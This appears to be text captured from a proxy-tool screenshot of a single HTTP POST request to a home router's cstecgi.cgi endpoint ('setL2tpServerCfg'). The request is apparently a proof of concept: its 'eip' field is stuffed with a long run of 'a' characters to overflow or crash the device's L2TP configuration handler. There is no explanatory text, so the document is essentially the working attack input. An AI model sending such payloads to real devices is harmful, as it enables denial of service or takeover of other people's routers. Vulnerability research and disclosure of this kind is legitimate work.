 Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 339
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/advance/l2tp.html?time=1639908493613
Cookie: SESSION_ID=2:1420070622:2
{"enable":"1","sip":"10.8.0.2","eip":"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa","server":"10.8.0.4"
,"priDns":"8.8.8.8","secDns":"","mtu":1450,"mru":1450,"ipsecL2tpEnable":"
0","ipsecPsk":"","topicurl":"setL2tpServerCfg"}